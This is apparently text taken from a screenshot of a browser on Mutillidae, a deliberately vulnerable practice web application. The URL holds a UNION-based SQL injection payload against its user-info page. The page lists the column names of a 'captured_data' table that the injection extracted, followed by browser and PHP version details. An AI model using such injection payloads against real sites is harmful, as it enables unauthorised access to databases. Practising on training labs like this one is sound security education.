 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Ctable_name%2Ccolumn_name%2Cnull%2Cnull%2...
Signature=
Username=captured_data
Password=hostname
Signature=
Username=captured_data
Password=port
Signature=
Username=captured_data
Password=user_agent_string
Signature=
Username=captured_data
Password=referrer
Signature=
Username=captured_data
Password=data
Signature=
Username=captured_data
Password=capture_date
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
PHP Version: 7.3.28-1+ubuntu20.04.1+deb.sury.org+1